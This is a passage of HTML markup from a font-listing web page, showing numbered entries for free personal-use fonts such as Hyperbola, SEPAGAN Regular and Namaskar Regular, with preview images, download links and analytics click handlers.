										<a href="/FF_Hyperbola.font"  id="urlidi542582" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=542582&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/Y/FF_HyperbolaA.png" alt="Hyperbola Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/Y/FF_HyperbolaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/Y/FF_HyperbolaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/Y/FF_Hyperbolaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/Y/FF_Hyperbolaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/Y/FF_Hyperbola0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/Y/FF_Hyperbola01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/Y/FF_HyperbolaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hyperbola.font" id="urlidd542582" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hyperbola.font">Hyperbola font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid542582"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf21" data-iddomain="0">
						<a href="/FF_Vintage-Postcard1.font" id="urlidt1290350" data-iddomain="0" target="_blank" rel="noopener" class="urlidt21 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="21. Vintage Postcard">21. Vintage Postcard</a>
						<div class="row align-items-center no-gutters" id="hfid1290350" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vintage-Postcard1.font"  id="urlidi1290350" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1290350&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vintage-Postcard1A.png" alt="Vintage Postcard Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vintage-Postcard1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vintage-Postcard1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vintage-Postcard1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vintage-Postcard1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vintage-Postcard10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vintage-Postcard101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vintage-Postcard1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vintage-Postcard1.font" id="urlidd1290350" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vintage-Postcard1.font">Vintage Postcard font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1290350"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf22" data-iddomain="0">
						<a href="/FF_Mucha-Wo-Minagara-Milk-tea.font" id="urlidt553072" data-iddomain="0" target="_blank" rel="noopener" class="urlidt22 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="22. Mucha Wo Minagara Milk te">22. Mucha Wo Minagara Milk te</a>
						<div class="row align-items-center no-gutters" id="hfid553072" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mucha-Wo-Minagara-Milk-tea.font"  id="urlidi553072" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=553072&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mucha-Wo-Minagara-Milk-teaA.png" alt="Mucha Wo Minagara Milk tea Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mucha-Wo-Minagara-Milk-teaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mucha-Wo-Minagara-Milk-teaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mucha-Wo-Minagara-Milk-teaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mucha-Wo-Minagara-Milk-teaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mucha-Wo-Minagara-Milk-tea0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mucha-Wo-Minagara-Milk-tea01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mucha-Wo-Minagara-Milk-teaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mucha-Wo-Minagara-Milk-tea.font" id="urlidd553072" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mucha-Wo-Minagara-Milk-tea.font">Mucha Wo Minagara Milk te font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid553072"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf23" data-iddomain="0">
						<a href="/FF_SEPAGAN-Regular.font" id="urlidt1225532" data-iddomain="0" target="_blank" rel="noopener" class="urlidt23 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="23. SEPAGAN Regular">23. SEPAGAN Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1225532" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SEPAGAN-Regular.font"  id="urlidi1225532" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1225532&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_SEPAGAN-RegularA.png" alt="SEPAGAN Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_SEPAGAN-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_SEPAGAN-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_SEPAGAN-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_SEPAGAN-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_SEPAGAN-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_SEPAGAN-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_SEPAGAN-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SEPAGAN-Regular.font" id="urlidd1225532" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SEPAGAN-Regular.font">SEPAGAN Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1225532"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf24" data-iddomain="0">
						<a href="/FF_Phyllon-Regular.font" id="urlidt555295" data-iddomain="0" target="_blank" rel="noopener" class="urlidt24 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="24. Phyllon Regular">24. Phyllon Regular</a>
						<div class="row align-items-center no-gutters" id="hfid555295" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Phyllon-Regular.font"  id="urlidi555295" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=555295&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phyllon-RegularA.png" alt="Phyllon Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phyllon-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phyllon-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phyllon-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phyllon-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phyllon-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phyllon-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phyllon-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Phyllon-Regular.font" id="urlidd555295" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Phyllon-Regular.font">Phyllon Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid555295"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf25" data-iddomain="0">
						<a href="/FF_BM-cafe-A14.font" id="urlidt560258" data-iddomain="0" target="_blank" rel="noopener" class="urlidt25 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="25. BM cafe A14">25. BM cafe A14</a>
						<div class="row align-items-center no-gutters" id="hfid560258" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BM-cafe-A14.font"  id="urlidi560258" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=560258&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/M/FF_BM-cafe-A14A.png" alt="BM cafe A14 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/M/FF_BM-cafe-A14A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/M/FF_BM-cafe-A14A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/M/FF_BM-cafe-A14a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/M/FF_BM-cafe-A14a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/M/FF_BM-cafe-A140.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/M/FF_BM-cafe-A1401.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/M/FF_BM-cafe-A14A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BM-cafe-A14.font" id="urlidd560258" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BM-cafe-A14.font">BM cafe A14 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid560258"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf26" data-iddomain="0">
						<a href="/FF_GOLDEN-BAR-Light.font" id="urlidt559449" data-iddomain="0" target="_blank" rel="noopener" class="urlidt26 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="26. GOLDEN BAR-Light">26. GOLDEN BAR-Light</a>
						<div class="row align-items-center no-gutters" id="hfid559449" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_GOLDEN-BAR-Light.font"  id="urlidi559449" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=559449&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GOLDEN-BAR-LightA.png" alt="GOLDEN BAR-Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GOLDEN-BAR-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GOLDEN-BAR-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GOLDEN-BAR-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GOLDEN-BAR-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GOLDEN-BAR-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GOLDEN-BAR-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GOLDEN-BAR-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_GOLDEN-BAR-Light.font" id="urlidd559449" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_GOLDEN-BAR-Light.font">GOLDEN BAR-Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid559449"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf27" data-iddomain="0">
						<a href="/FF_Namaskar-Regular.font" id="urlidt281654" data-iddomain="0" target="_blank" rel="noopener" class="urlidt27 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="27. Namaskar Regular">27. Namaskar Regular</a>
						<div class="row align-items-center no-gutters" id="hfid281654" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Namaskar-Regular.font"  id="urlidi281654" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=281654&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Namaskar-RegularA.png" alt="Namaskar Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Namaskar-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Namaskar-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Namaskar-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Namaskar-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Namaskar-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Namaskar-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Namaskar-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Namaskar-Regular.font" id="urlidd281654" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Namaskar-Regular.font">Namaskar Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid281654"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf28" data-iddomain="0">
						<a href="/FF_Provisionary.font" id="urlidt329327" data-iddomain="0" target="_blank" rel="noopener" class="urlidt28 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="28. Provisionary">28. Provisionary</a>
						<div class="row align-items-center no-gutters" id="hfid329327" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
